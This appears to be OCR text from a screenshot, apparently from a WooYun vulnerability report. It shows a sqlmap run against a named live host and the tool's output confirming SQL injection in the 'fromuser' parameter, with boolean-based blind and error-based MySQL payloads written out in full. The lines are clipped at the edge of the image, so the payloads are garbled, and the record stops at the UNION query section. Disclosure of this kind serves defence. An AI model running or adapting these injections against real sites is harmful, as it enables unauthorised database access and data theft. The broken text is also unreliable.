 C:\Python27\sqlmap>python sqlmap.py -u "http://admin.aoyunzg.com/weixinpl/coupo
2/coupon.php?customer_id=8225&obj_id=925&fromuser=null&wxref=mp.weixin.qq.com"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 10:58:51
[10:58:52] [INFO] resuming back-end DBMS 'mysql'
[10:58:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: fromuser
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
    Payload: customer_id=8225&obj_id=925&fromuser=null' RLIKE (SELECT (CASE WHE
 (3513=3513) THEN 0x6e756c6c ELSE 0x28 END)) AND 'kgkr'='kgkr&wxref=mp.weixin.q
.com
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: customer_id=8225&obj_id=925&fromuser=null' AND (SELECT 3572 FROM(S
LECT COUNT(*),CONCAT(0x7175756f71,(SELECT (CASE WHEN (3572=3572) THEN 1 ELSE 0
ND)),0x7169786171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
P BY x)a) AND 'TGYD'='TGYD&wxref=mp.weixin.qq.com
www.wooyun.org
    Type: UNION query